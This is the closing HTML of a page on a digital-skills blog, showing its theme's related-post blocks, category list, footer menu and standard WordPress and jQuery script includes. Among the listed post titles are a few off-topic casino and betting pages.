        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/towardsdigitalskills/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/towardsdigitalskills/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/topdigiskills" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCEkBik6v7WqwdQVy8B4zgeQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_27 td_block_template_1"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-1924","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "1";
block_tdi_27.block_type = "td_block_7";
block_tdi_27.post_count = "3";
block_tdi_27.found_posts = "287";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "96";
tdBlocksArray.push(block_tdi_27);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_27 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" class="td-image-wrap " title="How to Become an Online Quran Teacher" ><img class="entry-thumb" src="" alt="How to Become an Online Quran Teacher" title="How to Become an Online Quran Teacher" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/02/How-to-Become-an-Online-Quran-Teacher-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" title="How to Become an Online Quran Teacher">How to Become an Online Quran Teacher</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-03T08:08:23+00:00" >February 3, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" class="td-image-wrap " title="What is Affiliate Marketing &#8211; A Free Virtual Event" ><img class="entry-thumb" src="" alt="What is Affiliate Marketing - A Free Virtual Event" title="What is Affiliate Marketing &#8211; A Free Virtual Event" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-2-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" title="What is Affiliate Marketing &#8211; A Free Virtual Event">What is Affiliate Marketing &#8211; A Free Virtual Event</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-27T12:15:09+00:00" >January 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" class="td-image-wrap " title="How to Skip a Line in Java Scanner?" ><img class="entry-thumb" src="" alt="How to Skip a Line in Java Scanner" title="How to Skip a Line in Java Scanner?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Carson-Beach-With-Limousine-Service-1-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" title="How to Skip a Line in Java Scanner?">How to Skip a Line in Java Scanner?</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-26T11:50:34+00:00" >January 26, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_28 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://towardsdigiskills.com/topics/digital-skills">Digital Skills - Online Tips and Tricks<span class="td-cat-no">50</span></a></li><li><a href="https://towardsdigiskills.com/topics/digital-skills/how-to">How to<span class="td-cat-no">15</span></a></li><li><a href="https://towardsdigiskills.com/topics/blogging-skills">Blogging<span class="td-cat-no">11</span></a></li><li><a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills">SEO<span class="td-cat-no">11</span></a></li><li><a href="https://towardsdigiskills.com/topics/social-media-marketing-skills">SMM<span class="td-cat-no">11</span></a></li><li><a href="https://towardsdigiskills.com/topics/ppc-skills">PPC<span class="td-cat-no">6</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-198"><a href="https://towardsdigiskills.com/about-us">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199"><a href="https://towardsdigiskills.com/contact-us">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-197"><a rel="privacy-policy" href="https://towardsdigiskills.com/privacy-policy">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-361"><a href="https://towardsdigiskills.com/terms-and-conditions">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200"><a href="https://towardsdigiskills.com/submit-a-guest-post">Submit a Guest Post</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; All Rights Reserved                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/fashion-blogger-at-every-age"  rel="bookmark" class="td-image-wrap " title="Fashion Blogger at Every Age" ><img class="entry-thumb" src="" alt="Fashion Blogger" title="Fashion Blogger at Every Age" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Fashion-Blogger-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/fashion-blogger-at-every-age"  rel="bookmark" title="Fashion Blogger at Every Age">Fashion Blogger at Every Age</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-07T06:35:54+00:00" >September 7, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/pin-up-on-the-internet-casino-azerbaycan-%ef%b8%8f-onlayn-kazino-pinup-r%c9%99smi-sayt"  rel="bookmark" class="td-image-wrap " title="Pin Up On The Internet Casino Azerbaycan ️ Onlayn Kazino Pinup Rəsmi Sayt" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/pin-up-on-the-internet-casino-azerbaycan-%ef%b8%8f-onlayn-kazino-pinup-r%c9%99smi-sayt"  rel="bookmark" title="Pin Up On The Internet Casino Azerbaycan ️ Onlayn Kazino Pinup Rəsmi Sayt">Pin Up On The Internet Casino Azerbaycan ️ Onlayn Kazino Pinup...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-20T03:35:58+00:00" >July 20, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-do-search-engines-work"  rel="bookmark" class="td-image-wrap " title="How Do Search Engines Work?" ><img class="entry-thumb" src="" alt="How Do Search Engines Work" title="How Do Search Engines Work?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/How-Do-Search-Engines-Work-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-do-search-engines-work"  rel="bookmark" title="How Do Search Engines Work?">How Do Search Engines Work?</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T11:22:46+00:00" >August 22, 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.1 (rara)
        Deploy mode: deploy
        
        uid: 696f8ef6c86d8
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://towardsdigiskills.com/aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://towardsdigiskills.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://towardsdigiskills.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://towardsdigiskills.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"3760b9bcb3","wpRestUrl":"https:\/\/towardsdigiskills.com\/wp-json\/","permalinkStructure":"\/%postname%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://towardsdigiskills.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5' id='tds_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_21").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_21 .prevButton"),
        navNextSelector: jQuery("#tdi_21 .nextButton")
        ,
                onSliderLoaded : td_resize_normal_slide,
                onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 14:19:34 -->